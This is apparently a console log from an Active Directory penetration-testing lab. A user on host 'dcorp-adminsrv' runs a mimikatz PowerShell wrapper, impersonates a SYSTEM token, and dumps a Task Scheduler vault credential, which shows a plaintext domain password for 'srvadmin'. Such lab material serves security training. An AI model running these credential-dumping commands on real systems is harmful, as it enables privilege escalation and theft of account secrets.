 [dcorp-adminsrv]: PS C:\Program Files> .\Invoke-MimiEX-vault-std687.ps1
  .#####.   mimikatz 2.2.0 (x64) #19041 May 23 2024 17:47:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
604     {0;000003e7} 1 D 17428          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00ab1c04} 0 D 11265123    dcorp\student867        S-1-5-21-719815819-3726368948-3917
688648-20607    (10g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 11503262    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Im
personation (Delegation)
mimikatz(powershell) # vault::cred /patch
TargetName : Domain:batch=TaskScheduler:Task:{D1FE8F15-FC32-486B-94BC-471E4B1C1BB9} / <NULL>
UserName   : dcorp\srvadmin
Comment    : <NULL>
Type       : 2 - domain_password
Persist    : 2 - local_machine
Flags      : 00004004
Credential : TheKeyUs3ron@anyMachine!
Attributes : 0